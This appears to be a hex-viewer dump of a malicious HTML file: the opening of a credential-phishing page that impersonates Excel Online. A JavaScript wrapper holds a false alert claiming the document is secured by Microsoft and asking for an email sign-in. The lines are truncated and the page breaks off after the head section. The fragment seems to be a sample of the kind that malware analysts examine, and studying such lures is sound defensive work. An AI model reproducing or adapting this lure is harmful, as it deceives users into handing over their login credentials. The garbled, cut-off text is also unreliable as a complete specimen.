 Hiew: 8db7e7186ce697c6e86d67df8eca8268
8db7e7186ce697c6e86d67df8eca8268 FRO -------- 0 00000000?Hiew 8.43 (c)SEN
<script language=JavaScript>m='<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<script>
alert('Document is Highly Secured by Microsoft INC. Requires Email Authentication: Kindly Sign in with your correct ema
</script>
<title>Excel Online - 09KSJDJR4843984NF98738UNFD843</title>
<link rel="icon" type="image/png" href="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAMAAABEpIrGAAAAYFBMVEX//
8ijt15LWqGYvhMLzrvPfDy7tfNuvXsp3Zbaz+Aw2YGR1Xym3Xk3PgwtGUiyK+xH1pdpwPmfpz3swhHwopxXfbX+yufIGsPR2RuRtEAAAAASUVORK5CYII="
</head>